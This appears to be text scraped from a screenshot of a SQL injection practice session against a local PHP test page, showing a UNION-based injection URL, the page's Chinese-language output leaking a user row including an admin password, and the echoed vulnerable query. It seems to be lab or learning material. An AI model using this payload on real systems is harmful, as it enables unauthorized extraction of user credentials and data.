 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCR
Load URL http://127.0.0.1/cc.php?pwd=adm%' union select 1,2,3,4 and '%'='
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
连接数据库成功!
用户ID：1
用户名：2
用户密码：3
用户邮箱：1
用户ID：1
用户名：admin
用户密码：admin123
用户邮箱：56466464@qq.com
你当前执行的sql语句为：
select * from users where password like '%adm%' union select 1,2,3,4 and '%'='%' order by password